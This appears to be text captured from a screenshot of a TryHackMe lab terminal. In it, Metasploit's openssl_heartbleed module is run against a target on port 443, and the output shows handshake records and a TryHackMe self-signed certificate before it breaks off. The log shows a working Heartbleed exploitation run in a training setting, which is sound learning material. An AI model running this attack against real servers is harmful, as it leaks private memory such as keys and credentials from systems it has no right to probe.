 Applications Places System Fri 27 Jun, 22:49 AttackBox IP:10.10.63.150
root@ip-10-10-63-150: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 52.215.184.158:443 - Leaking heartbeat response #1
[*] 52.215.184.158:443 - Sending Client Hello...
[*] 52.215.184.158:443 - SSL record #1:
[*] 52.215.184.158:443 - Type: 22
[*] 52.215.184.158:443 - Version: 0x0301
[*] 52.215.184.158:443 - Length: 86
[*] 52.215.184.158:443 - Handshake #1:
[*] 52.215.184.158:443 - Length: 82
[*] 52.215.184.158:443 - Type: Server Hello (2)
[*] 52.215.184.158:443 - Server Hello Version: 0x0301
[*] 52.215.184.158:443 - Server Hello random data: 847966becabb54ed9dca3f8a06e5c5b25db0c4ee4302695e6bdf7283f1eb96ee
[*] 52.215.184.158:443 - Server Hello Session ID length: 32
[*] 52.215.184.158:443 - Server Hello Session ID: 88ba856abc41c0f9472f8cd3bc0efebe5a8d005f8d01ec1ff12902be9635638f
] 52.215.184.158:443 - SSL record #2:
] 52.215.184.158:443 - Type: 22
] 52.215.184.158:443 - Version: 0x0301
[*] 52.215.184.158:443 - Length: 951
[*] 52.215.184.158:443 - Handshake #1:
[*] 52.215.184.158:443 - Length: 947
[*] 52.215.184.158:443 - Type: Certificate Data (11)
[*] 52.215.184.158:443 - Certificates length: 944
[*] 52.215.184.158:443 - Data length: 947
[*] 52.215.184.158:443 - Certificate #1:
[*] 52.215.184.158:443 - Certificate #1: Length: 941
[*] 52.215.184.158:443 - Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=localhost,OU=TryHackMe,O=TryHackMe,L=Lond
on,ST=London,C=UK>, issuer=#<OpenSSL::X509::Name CN=localhost,OU=TryHackMe,O=TryHackMe,L=London,ST=London,C=UK>, serial=#<OpenSSL::BN:0x00007f6f8122b670>, not_before=20
19-02-16 10:41:14 UTC, not_after=2020-02-16 10:41:14 UTC>
[*] 52.215.184.158:443 - SSL record #3:
[*] 52.215.184.158:443 - Type: 22
[*] 52.215.184.158:443 - Version: 0x0301
[*] 52.215.184.158:443 - Length: 331
[*] 52.215.184.158:443 - Handshake #1:
[*] 52.215.184.158:443 - Length: 327
[*] 52.215.184.158:443 - Type: Server Key Exchange (12)
[*] 52.215.184.158:443 - SSL record #4:
[*] 52.215.184.158:443 - Type: 22